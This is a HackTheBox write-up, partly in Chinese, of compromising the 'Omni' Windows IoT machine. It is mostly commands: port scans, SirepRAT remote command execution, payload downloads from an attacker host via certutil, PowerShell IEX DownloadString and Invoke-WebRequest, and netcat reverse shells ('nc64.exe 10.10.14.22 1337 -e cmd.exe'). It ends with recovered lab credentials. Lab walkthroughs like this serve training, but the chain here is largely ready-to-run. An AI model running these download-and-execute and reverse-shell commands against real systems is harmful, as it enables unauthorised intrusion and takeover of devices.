HackTheBox >_ Omni_204
Omni_204


rustscan 10.10.10.204 -b 924 -t 1500 --no-nmap

sudo nmap -p135,8080,29817,29819,29820 -sV -oX sploit.xml 10.10.10.204; searchsploit --nmap sploit.xml
sudo nmap -T4 -v -Pn --script=vuln -p135,8080,29817,29819,29820 10.10.10.204
8080

We got windows device portal, do some search to find a defult credential

Administrator:p@ssw0rd
But this doesn’t work.

Search for exploit
https://github.com/SafeBreach-Labs/SirepRAT

git clone https://github.com/SafeBreach-Labs/SirepRAT.git
pip2 install -r requirements.txt
python -m SimpleHTTPServer 8080

python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c dir"
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c net user" --v

We can run cmd now
try some commend to translate file to target, but didn’t work.
certutil -urlcache -split -f http://10.10.14.22:8080/nc.exe
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args " /c powershell -NoProfile -ExecutionPolicy unrestricted -Command IEX (New-Object System.Net.Webclient).DownloadString('http://10.10.14.22:8080/powercat.ps1');powercat -c 10.10.14.22 -p 1337 -ep
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-Webrequest -OutFile C:\\Windows\\temp\\nc.exe -Uri http://10.10.14.22:8080/nc.exe" --v


传输成功
now run nc to connect black to kali
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\\Windows\\temp\\nc.exe 10.10.14.22 1337 -e cmd.exe" --v

版本不正确,上传64位nc并重复上面的步骤
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-Webrequest -OutFile C:\\Windows\\temp\\nc64.exe -Uri http://10.10.14.22:8080/nc64.exe" --v

python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args "/c C:\\Windows\\temp\\nc64.exe 10.10.14.22 1337 -e cmd.exe" --v
获得shell
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args "/c powershell Invoke-Webrequest -OutFile C:\\Windows\\temp\\winPEAS.exe -Uri http://10.10.14.22:8080/winPEAS.exe" --v

powershell Invoke-Webrequest -OutFile C:\temp\winPEAS.exe -Uri http://10.10.14.22:8080/winPEAS.exe
 检查文件系统
检查文件系统

Get-PsDrive -PsProvider FileSystem
发现还有其他分区


app:mesh5143
administrator:_1nt3rn37ofTh1nGz
